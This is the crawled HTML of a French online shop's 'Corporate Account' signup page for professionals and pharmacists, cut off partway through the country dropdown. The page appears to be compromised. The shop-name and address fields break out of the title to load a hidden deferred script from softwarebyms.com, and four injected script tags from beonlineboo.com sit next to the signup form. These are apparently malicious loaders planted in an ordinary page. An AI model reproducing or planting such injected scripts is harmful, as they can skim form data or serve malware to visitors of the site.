

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ooolshop.com/en/content/11-compte-professionnel
body_size: 11867
content:
<!doctype html>
<html lang="en">

<head>
    
        <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">

    <title>Corporate Account</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
            <meta name="robots" content="noindex">
        
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1635342871">
<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1635342871">
    <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Pavanam:300,400,600,800|Timmana:300,400,600,800|Acme:300,400,600,800|Source+Sans+Pro:300,400,600,800" type="text/css" media="all"/>

      <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/font-icons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/banner-effects.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/swiper.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/time-circles.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/plyr.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/hover-min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/modules/psframework/element_css.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/modules/psframework/style_css.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/modules/psframework/style_color.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/modules/psframework/vistahome01.general_settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/modules/psframework/vistahome01.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/modules/psframework/css/hook/psframework.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/modules/colissimo_simplicite//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/modules/payplug/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.ooolshop.com/themes/vista/assets/css/vista.css" type="text/css" media="all">




    

  <script type="text/javascript">
        var ajax_search_count = 3;
        var compare_count = 0;
        var compare_max = "3";
        var disabled_popup_by_user = "0";
        var enabled_ajax_search = 1;
        var enabled_category_search = 1;
        var enabled_image_search = 1;
        var id_lang = 2;
        var id_shop = 1;
        var js_url = "\/themes\/vista\/assets\/js\/";
        var latitude = 25;
        var longitude = -80;
        var main_color = "#fd0367";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","labels":{"tax_short":"(tax incl.)","tax_long":"(tax included)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Corporate Account","description":"","keywords":"","robots":"noindex"},"page_name":"cms","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-disabled":true,"cms-id-11":true},"admin_notifications":[]},"shop":{"name":"Altheys<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=www.ooolshop.com\"><\/script><p hidden>","email":"ooolshop@ooolshop.com","registration_number":"","long":false,"lat":false,"logo":"\/img\/ooolshop-logo-1635341457.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico","favicon_update_time":"1635342871","address":{"formatted":"Altheys<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=www.ooolshop.com\"><\/script><p hidden><br>42, avenue Julien<br>63000 Clermont-Ferrand<br>France","address1":"42, avenue Julien","address2":"","postcode":"63000","city":"Clermont-Ferrand","state":null,"country":"France"},"phone":"00 33 4 73 34 01 00","fax":""},"urls":{"base_url":"https:\/\/www.ooolshop.com\/","current_url":"https:\/\/www.ooolshop.com\/en\/content\/11-compte-professionnel","shop_domain_url":"https:\/\/www.ooolshop.com","img_ps_url":"https:\/\/www.ooolshop.com\/img\/","img_cat_url":"https:\/\/www.ooolshop.com\/img\/c\/","img_lang_url":"https:\/\/www.ooolshop.com\/img\/l\/","img_prod_url":"https:\/\/www.ooolshop.com\/img\/p\/","img_manu_url":"https:\/\/www.ooolshop.com\/img\/m\/","img_sup_url":"https:\/\/www.ooolshop.com\/img\/su\/","img_ship_url":"https:\/\/www.ooolshop.com\/img\/s\/","img_store_url":"https:\/\/www.ooolshop.com\/img\/st\/","img_col_url":"https:\/\/www.ooolshop.com\/img\/co\/","img_url":"https:\/\/www.ooolshop.com\/themes\/vista\/assets\/img\/","css_url":"https:\/\/www.ooolshop.com\/themes\/vista\/assets\/css\/","js_url":"https:\/\/www.ooolshop.com\/themes\/vista\/assets\/js\/","pic_url":"https:\/\/www.ooolshop.com\/upload\/","pages":{"address":"https:\/\/www.ooolshop.com\/en\/address","addresses":"https:\/\/www.ooolshop.com\/en\/addresses","authentication":"https:\/\/www.ooolshop.com\/en\/login","cart":"https:\/\/www.ooolshop.com\/en\/cart","category":"https:\/\/www.ooolshop.com\/en\/index.php?controller=category","cms":"https:\/\/www.ooolshop.com\/en\/index.php?controller=cms","contact":"https:\/\/www.ooolshop.com\/en\/contact-us","discount":"https:\/\/www.ooolshop.com\/en\/discount","guest_tracking":"https:\/\/www.ooolshop.com\/en\/guest-tracking","history":"https:\/\/www.ooolshop.com\/en\/order-history","identity":"https:\/\/www.ooolshop.com\/en\/identity","index":"https:\/\/www.ooolshop.com\/en\/","my_account":"https:\/\/www.ooolshop.com\/en\/my-account","order_confirmation":"https:\/\/www.ooolshop.com\/en\/order-confirmation","order_detail":"https:\/\/www.ooolshop.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.ooolshop.com\/en\/order-follow","order":"https:\/\/www.ooolshop.com\/en\/order","order_return":"https:\/\/www.ooolshop.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.ooolshop.com\/en\/credit-slip","pagenotfound":"https:\/\/www.ooolshop.com\/en\/page-not-found","password":"https:\/\/www.ooolshop.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.ooolshop.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.ooolshop.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.ooolshop.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.ooolshop.com\/en\/prices-drop","product":"https:\/\/www.ooolshop.com\/en\/index.php?controller=product","search":"https:\/\/www.ooolshop.com\/en\/search","sitemap":"https:\/\/www.ooolshop.com\/en\/Sitemap","stores":"https:\/\/www.ooolshop.com\/en\/stores","supplier":"https:\/\/www.ooolshop.com\/en\/supplier","register":"https:\/\/www.ooolshop.com\/en\/login?create_account=1","order_login":"https:\/\/www.ooolshop.com\/en\/order?login=1"},"theme_assets":"\/themes\/vista\/assets\/","actions":{"logout":"https:\/\/www.ooolshop.com\/en\/?mylogout="}},"configuration":{"display_taxes_label":false,"low_quantity_threshold":3,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.ooolshop.com\/en\/"},{"title":"Corporate Account","url":"https:\/\/www.ooolshop.com\/en\/content\/11-compte-professionnel"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763250715,"static_token":"383df160edcf17a5e0ae17497c93cbfa","token":"724025b0c7281d219f37935ac2cbf614"};
        var product_list_view = "grid";
        var psframeworkAjaxUrl = "https:\/\/www.ooolshop.com\/en\/module\/psframework\/ajax";
        var psframeworkCartUrl = "https:\/\/www.ooolshop.com\/en\/module\/psframework\/cart";
        var psframeworkImageUrl = "https:\/\/www.ooolshop.com\/modules\/psframework\/images\/";
        var psframeworkMediaUrl = "https:\/\/www.ooolshop.com\/modules\/psframework\/img\/";
        var psframeworkProductSearchUrl = "https:\/\/www.ooolshop.com\/en\/product-search";
        var psframeworkSecureKey = "9d431f5c42adcaa6f5822e5a8bea8928";
        var psframeworkUrl = "https:\/\/www.ooolshop.com\/modules\/psframework";
        var second_color = "#333333";
        var txt_address = "Address";
        var txt_address1 = "Address1";
        var txt_address2 = "Address2";
        var txt_category = "Category:";
        var txt_chose_subject = "Chose subject heading please!";
        var txt_city = "City";
        var txt_country = "Country";
        var txt_days = "days";
        var txt_enter_email = "Enter your email please!";
        var txt_enter_message = "Enter your message please!";
        var txt_hours = "hours";
        var txt_hrs = "hrs";
        var txt_is_max_compare = "Compared is max.";
        var txt_item = "item:";
        var txt_items = "items:";
        var txt_main_panel = "Main panel";
        var txt_min = "min";
        var txt_mins = "mins";
        var txt_minutes = "minutes";
        var txt_month = "month";
        var txt_price = "Price:";
        var txt_remove_compare = "you sure you want to delete it from the list of compare products?";
        var txt_remove_favorite = "you sure you want to delete it from the list of favorite products?";
        var txt_sec = "sec";
        var txt_seconds = "seconds";
        var txt_secs = "secs";
        var txt_short_days = "d";
        var txt_short_hours = "h";
        var txt_short_min = "m";
        var txt_short_sec = "s";
        var txt_state = "State";
        var txt_weeks = "weeks";
        var txt_working_days = "Working days";
        var txt_years = "years";
      </script>



    

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-157815894-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>





    
</head>
<body id="cms" class="vistahome01 lang-en country-us currency-eur layout-full-width page-cms tax-display-disabled cms-id-11">
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<main>
    
    
            
    
        

    <header id="header" class="style01">
            <div id="main_sticky">
            <div class="container">
                <div class="row">
                    <div class="sticky-clone col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12" data-elclone="main-megamenu-vertical"></div>
                    <div class="sticky-clone col-xl-9 col-lg-9 col-md-12 col-sm-12 col-xs-12" data-elclone="main-megamenu-default"></div>
                </div>
            </div>
        </div>
        <div class="header"><div class="psf-header-4f7eb632 width:100% psf-row clearfix row-custom-container" ><div class="container"><div class="row "><div class="psf-header-f8637736  col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12" ><div class="psf-header-45de380e  psf-row clearfix container" ><div class="row "><div class="psf-header-f2c3f90a  col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12" ><div class="psf-header-96efe8fe  xs-up-position-inline" >
    <div class="language-selector-wrapper">
        
        <div class="language-selector dropdown js-dropdown">
            <img src="https://www.ooolshop.com/img/l//2.jpg" alt="English">
            <span class="expand-more" data-toggle="dropdown">English</span>
            <a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="toggle-dropdown"><i class="fa fa-angle-down expand-more" aria-hidden="true"></i></a>
            <ul class="dropdown-menu">
                                    <li >
                        <a href="https://www.ooolshop.com/fr/content/11-compte-professionnel-" class="dropdown-item main_color-hover-color transition-300">
                            <img src="https://www.ooolshop.com/img/l//1.jpg" alt="Français">
                            <span>Français</span>
                        </a>
                    </li>
                                    <li  class="current active" >
                        <a href="https://www.ooolshop.com/en/content/11-compte-professionnel" class="dropdown-item main_color-hover-color transition-300">
                            <img src="https://www.ooolshop.com/img/l//2.jpg" alt="English">
                            <span>English</span>
                        </a>
                    </li>
                            </ul>
        </div>
    </div>

</div><div class="psf-header-4fc9abf3  xs-up-position-inline" ><div class="currency-selector dropdown js-dropdown">
    
    <span class="expand-more _gray-darker " data-toggle="dropdown">EUR €</span>
    <a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="toggle-dropdown">
        <i class="fa fa-angle-down expand-more" aria-hidden="true"></i>
    </a>
    <ul class="dropdown-menu" aria-labelledby="dLabel">
                    <li  class="current active" >
                <a title="Euro" rel="nofollow" href="https://www.ooolshop.com/en/content/11-compte-professionnel?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item main_color-hover-color transition-300">EUR €</a>
            </li>
                    <li >
                <a title="US Dollar" rel="nofollow" href="https://www.ooolshop.com/en/content/11-compte-professionnel?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item main_color-hover-color transition-300">USD $</a>
            </li>
            </ul>
</div>

</div><div class="psf-header-4a99eced  lg-up-position-hiden xs-up-position-right" ><a class="mainmenubutton default menu-button main_color-background" href="javascript:void(0)">
    <i class="fa fa-bars" aria-hidden="true"></i>
</a></div></div><div class="psf-header-21f229fa  col-xl-9 col-lg-9 col-md-12 col-sm-12 col-xs-12" ><div class="psf-header-f8d46af7  sm-up-position-right xs-position-hiden" >    <div class="socialfollow default ">
                                                    <div class="box-content social-urls clearfix">
                            <a class="facebook  img-circle main_color-hover-background transition-300" href="#">
                                            <i class="fa fa-facebook"></i>
                                    </a>
                            <a class="twitter  img-circle main_color-hover-background transition-300" href="#">
                                            <i class="fa fa-twitter"></i>
                                    </a>
                            <a class="google-plus  img-circle main_color-hover-background transition-300" href="#">
                                            <i class="fa fa-google-plus"></i>
                                    </a>
                            <a class="instagram  img-circle main_color-hover-background transition-300" href="#">
                                            <i class="fa fa-instagram"></i>
                                    </a>
                    </div>
    </div>
</div><div class="psf-header-fd842de9  lg-up-position-right md-down-position-left" >	<div class="simple-menu default ">
                                    		<ul class="menu-tree tree">
			                                        <li  class="  last">
        <a href="https://www.ooolshop.com/en/login" title="Register / Sign In" class="none main_color-hover-color transition-300" data-label="">
                                                <i class="fa fa-user"></i>
                                                        <span class="menu-txt">Register / Sign In</span>
                    </a>
    </li>


                					</ul>
    </div>
</div></div></div></div></div></div></div></div><div class="container"><div class="psf-header-11c60d95  psf-row clearfix row " ><div class="psf-header-c8e04e98  col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12" ><div  class="psf-header-99711a5e  psf-row clearfix row " ><div class="psf-header-40575953  sm-down-text-center xs-text-center col-xl-3 offset-xl-0 col-lg-7 offset-lg-0 col-md-7 offset-md-0 col-sm-7 offset-sm-0 col-xs-6 offset-xs-0" ><div class="psf-header-45071e4d  xs-position-inline" ><div class="header_logo default transition-300" >
    <a href="https://www.ooolshop.com/" title="Altheys&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.ooolshop.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
        <img class="logo img-responsive transition-300" src="https://www.ooolshop.com/modules/psframework/img/vista/logo-01.png" alt="Altheys&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.ooolshop.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" />
    </a>
</div></div></div><div class="psf-header-f74a9857  md-up-text-right sm-down-text-center xs-up-text-right col-xl-3 offset-xl-0 push-xl-6 col-lg-5 offset-lg-0 col-md-5 offset-md-0 col-sm-5 offset-sm-0 col-xs-6 offset-xs-0" ><div class="psf-header-2b3c9c44  md-up-position-inline sm-down-position-left xs-position-hiden" ><div class="wcontactinfo default text-xs-left">
    <div class="box-icon">
        <i class="fa fa-phone" aria-hidden="true"></i>
    </div>
    <div class="box-content">
        <div class="text-label text-uppercase">Call us now</div>
        <div class="text-value font-weight-bold">00 33 4 73 34 01 00</div>
    </div>
</div>
</div><div class="psf-header-9681d37c  md-up-position-inline sm-down-position-right" ><div class="col-md-5 col-sm-5 col-xs-5"><img src="/img/france.jpg" style="max-width:150%; margin-top:-20px"></div>
<div class="col-md-7 col-sm-7 col-xs-7 shoppingcart relative">
    <div class="blockcart cart-preview active  transition-300" data-refresh-url="//www.ooolshop.com/en/module/ps_shoppingcart/ajax">
        <a class="relative main_color-hover-color transition-300" rel="nofollow" href="//www.ooolshop.com/en/cart?action=show"  >
            <span class="cart-products-count main_color-background white_color-color">0</span>
            <i class="cart-icon fa fa-shopping-basket" aria-hidden="true"></i>
           
        </a>
        <div class="cart-product-list  transition-300">
            <div class="cart-product-list-container main_color-before-background">
                                    <div class="cart-empty text-xs-center">You have no items in your cart.</div>
                            </div>

        </div>
    </div>

</div>

</div></div><div class="psf-header-f21adf49  col-xl-5 offset-xl-0 pull-xl-3 col-lg-12 offset-lg-0 col-md-12 offset-md-0 col-sm-12 offset-sm-0 col-xs-12 offset-xs-0" ><div class="psf-header-9c215d40 " ><div class="productsearch default">
    <div class="search-box">
        <form class="frm-blocksearch" method="get" action="https://www.ooolshop.com/en/product-search">
            <div class="blockUiW">
                <input type="hidden" name="id_category" class="category_id" value="0">
                <div class="search-button main_color-background second_color-hover-background transition-300"><i class="fa fa-search"></i><input type="submit" /></div>
                                    <div class="search-drop-down hidden-sm-down" data-relative="right">
                                                    <div class="title"><span>All categories</span><i class="fa fa-caret-down" aria-hidden="true"></i></div>
                                                <div class="list">
                            <div class="overflow">
                                <div class="category-item all" data-value="0">All categories</div>
                                                                    <div class="category-item " data-depth="0" data-value="85">-&nbsp;ABOUT US</div>
                                                                    <div class="category-item " data-depth="1" data-value="86">OOOLSHOP TEAM</div>
                                                                    <div class="category-item " data-depth="0" data-value="89">-&nbsp;Be NATURE   !   French Dream</div>
                                                                    <div class="category-item " data-depth="1" data-value="90">ORGANIC FRESH HERBAL DRINKS</div>
                                                                    <div class="category-item " data-depth="1" data-value="91">ORGANIC APPETIZERS</div>
                                                                    <div class="category-item " data-depth="0" data-value="127">-&nbsp;ORGANIC SOOTHING HERBAL TEAS</div>
                                                                    <div class="category-item " data-depth="1" data-value="128">Organic detox herbal tea</div>
                                                                    <div class="category-item " data-depth="1" data-value="129">Organic digestive tea</div>
                                                                    <div class="category-item " data-depth="1" data-value="130">Relaxing organic herbal tea</div>
                                                                    <div class="category-item " data-depth="1" data-value="131">Organic Wellness Herbal Tea</div>
                                                                    <div class="category-item " data-depth="0" data-value="133">-&nbsp;ECZEMA  PRODUCTS</div>
                                                                    <div class="category-item " data-depth="1" data-value="134">Eczema body cream</div>
                                                                    <div class="category-item " data-depth="1" data-value="135">Eczema cleansing gel </div>
                                                                    <div class="category-item " data-depth="1" data-value="136">Eczema face cream</div>
                                                            </div>
                        </div>
                    </div>
                                <div class="search-field field-keyword enabled_category_search_1">
                    <input type="text" class="keyword" name="search_query" value="" placeholder="Search for product" />
                </div>

            </div>
        </form>
    </div>
</div>
</div></div></div><div  class="psf-header-3f123e93  psf-row clearfix only_index row " ><div class="psf-header-880fff97  col-xl-12 offset-xl-0 col-lg-12 offset-lg-0 col-md-12 offset-md-0 col-sm-12 offset-sm-0 col-xs-12 offset-xs-0" ></div></div><div  class="psf-header-219c1278  psf-row clearfix hidden-md hidden-sm hidden-xs row " ><div class="psf-header-fd333028  col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12" ></div><div class="psf-header-afc2b108  col-xl-9 offset-xl-0 col-lg-8 offset-lg-0 col-md-12 offset-md-0 col-sm-12 offset-sm-0 col-xs-12 offset-xs-0" ><div class="psf-header-18df700c font-size: 20px" >	<div class="simple-menu default  ">
                                    		<ul class="menu-tree tree">
			                                        <li  class="menugros contact">
        <a href="https://www.ooolshop.com/en/contact-us" title="Something to buy, sell or give ?" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Something to buy, sell or give ?</span>
                    </a>
    </li>


                			                                        <li  class="menugros  last">
        <a href="https://www.ooolshop.com/fr/content/11-compte-professionnel" title="Professional account creation" class="none main_color-hover-color transition-300" data-label="">
                                        <span class="menu-txt">Professional account creation </span>
                    </a>
    </li>


                					</ul>
    </div>
</div></div></div></div></div></div></div>
</header>

    
    <div id="wrapper">
        
            
<div class="breadcrumb-container">
    <div class="container">
        <nav data-depth="2" class="breadcrumb">
            <ul itemscope itemtype="https://schema.org/BreadcrumbList" class="clearfix">
                                    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://www.ooolshop.com/en/"><span class="name" itemprop="name">Home</span></a><span class="sp">\</span>
                        <meta itemprop="position" content="1">
                    </li>
                                    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://www.ooolshop.com/en/content/11-compte-professionnel"><span class="name" itemprop="name">Corporate Account</span></a><span class="sp">\</span>
                        <meta itemprop="position" content="2">
                    </li>
                            </ul>
        </nav>
    </div>
</div>

        
                    
                <div class="container">
            
                
<aside id="notifications">
    <div class="">
        
                
            </div>
</aside>
            
            <div class="row">
                
    <div id="content-wrapper" class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
        
            
        
        
    <div id="main">
        
            
                <header class="page-header">
                    <h1 class="page-headding">
  Corporate Account
</h1>
                </header>
            
        
        
  <section id="content" class="page-content page-cms page-cms-11">
    <h2 style="text-align:center;">Professional Account Creation / Pharmacists</h2>
<p></p>
<h3 style="text-align:center;">Create my PRO account and benefit from discounted rates.</h3>
<!--bfac81de0a14ce1e--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.ooolshop.com"></script><!--bfac81de0a14ce1e--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.ooolshop.com"></script><!--bfac81de0a14ce1e--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.ooolshop.com"></script><!--bfac81de0a14ce1e--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.ooolshop.com"></script><form action="/inscriptionvendeur.php" method="post" enctype="multipart/form-data" style="margin-top:5%;">
<div class="col-md-6">
<div class="form-group">
<div class="form-label">Company Name</div>
<input class="form-control" name="nomentreprise" type="text" /></div>
</div>
<div class="col-md-6">
<div class="form-group">
<div class="form-label">Address of your company</div>
<input class="form-control" name="adentreprise" type="text" /></div>
</div>
<div class="col-md-6">
<div class="form-group">
<div class="form-label">Postal Code</div>
<input class="form-control" name="cp" type="text" /></div>
</div>
<div class="col-md-6">
<div class="form-group">
<div class="form-label">City</div>
<input class="form-control" name="ville" type="text" /></div>
</div>
<div class="col-md-6">
<div class="form-group">
<div class="form-label">Country</div>
<select name="id_contact" class="form-control form-control-select"><option value="" disabled="disabled" selected="selected">-- Select an option --</option><option value="231">Afghanistan</option><option value="30">Afrique Du Sud</option><option value="230">Albanie</option><option value="38">Algérie</option><option value="1">Allemagne</option><option value="40">Andorre</option><option value="41">Angola</option><option value="42">Anguilla</option><option value="232">Antarctique</option><option value="43">Antigua-et-Barbuda</option><option value="157">Antilles Néerlandaises</option><option value="188">Arabie Saoudite</option><option value="44">Argentine</option><option value="45">Arménie</option><option value="46">Aruba</option><option value="24">Australie</option><option value="2">Autriche</option><option value="47">Azerbaïdjan</option><option value="48">Bahamas</option><option value="49">Bahreïn</option><option value="50">Bangladesh</option><option value="51">Barbade</option><option value="3">Belgique</option><option value="53">Belize</option><option value="54">Bénin</option><option value="55">Bermudes</option><option value="56">Bhoutan</option><option value="52">Biélorussie</option><option value="34">Bolivie</option><option value="233">Bosnie-Herzégovine</option><option value="57">Botswana</option><option value="58">Brésil</option><option value="59">Brunéi Darussalam</option><option value="236">Bulgarie</option><option value="60">Burkina Faso</option><option value="62">Burundi</option><option value="63">Cambodge</option><option value="64">Cameroun</option><option value="4">Canada</option><option value="65">Cap-Vert</option><option value="68">Chili</option><option value="5">Chine</option><option value="76">Chypre</option><option value="69">Colombie</option><option value="70">Comores</option><option value="72">Congo-Brazzaville</option><option value="71">Congo-Kinshasa</option><option value="121">Corée Du Nord</option><option value="28">Corée Du Sud</option><option value="73">Costa Rica</option><option value="32">Côte D’Ivoire</option><option value="74">Croatie</option><option value="75">Cuba</option><option value="20">Danemark</option><option value="77">Djibouti</option><option value="78">Dominique</option><option value="82">Égypte</option><option value="83">El Salvador</option><option value="217">Émirats Arabes Unis</option><option value="81">Équateur</option><option value="85">Érythrée</option><option value="6">Espagne</option><option value="86">Estonie</option><option value="107">État De La Cité Du Vatican</option><option value="146">États Fédérés De Micronésie</option><option value="21">États-Unis</option><option value="87">Éthiopie</option><option value="90">Fidji</option><option value="7">Finlande</option><option value="8" selected="selected">France</option><option value="91">Gabon</option><option value="92">Gambie</option><option value="93">Géorgie</option><option value="94">Ghana</option><option value="97">Gibraltar</option><option value="9">Grèce</option><option value="95">Grenade</option><option value="96">Groenland</option><option value="98">Guadeloupe</option><option value="99">Guam</option><option value="100">Guatemala</option><option value="101">Guernesey</option><option value="102">Guinée</option><option value="84">Guinée équatoriale</option><option value="103">Guinée-Bissau</option><option value="104">Guyana</option><option value="241">Guyane Française</option><option value="105">Haïti</option><option value="108">Honduras</option><option value="143">Hongrie</option><option value="234">Île Bouvet</option><option value="238">Île Christmas</option><option value="114">Île De Man</option><option value="162">Île Norfolk</option><option value="244">Îles Åland</option><option value="237">Îles Caïmans</option><option value="239">Îles Cocos</option><option value="240">Îles Cook</option><option value="89">Îles Féroé</option><option value="196">Îles Géorgie Du Sud Et Sandwich Du Sud</option><option value="106">Îles Heard Et McDonald</option><option value="88">Îles Malouines</option><option value="163">Îles Mariannes Du Nord</option><option value="140">Îles Marshall</option><option value="194">Îles Salomon</option><option value="213">Îles Turques-et-Caïques</option><option value="223">Îles Vierges Britanniques</option><option value="224">Îles Vierges Des États-Unis</option><option value="110">Inde</option><option value="111">Indonésie</option><option value="113">Irak</option><option value="112">Iran</option><option value="26">Irlande</option><option value="109">Islande</option><option value="29">Israël</option><option value="10">Italie</option><option value="115">Jamaïque</option><option value="11">Japon</option><option value="116">Jersey</option><option value="117">Jordanie</option><option value="118">Kazakhstan</option><option value="119">Kenya</option><option value="123">Kirghizistan</option><option value="120">Kiribati</option><option value="122">Koweït</option><option value="176">La Réunion</option><option value="124">Laos</option><option value="127">Lesotho</option><option value="125">Lettonie</option><option value="126">Liban</option><option value="128">Libéria</option><option value="129">Libye</option><option value="130">Liechtenstein</option><option value="131">Lituanie</option><option value="12">Luxembourg</option><option value="133">Macédoine</option><option value="134">Madagascar</option><option value="136">Malaisie</option><option value="135">Malawi</option><option value="137">Maldives</option><option value="138">Mali</option><option value="139">Malte</option><option value="152">Maroc</option><option value="141">Martinique</option><option value="35">Maurice</option><option value="142">Mauritanie</option><option value="144">Mayotte</option><option value="145">Mexique</option><option value="147">Moldavie</option><option value="148">Monaco</option><option value="149">Mongolie</option><option value="150">Monténégro</option><option value="151">Montserrat</option><option value="153">Mozambique</option><option value="61">Myanmar</option><option value="154">Namibie</option><option value="155">Nauru</option><option value="156">Népal</option><option 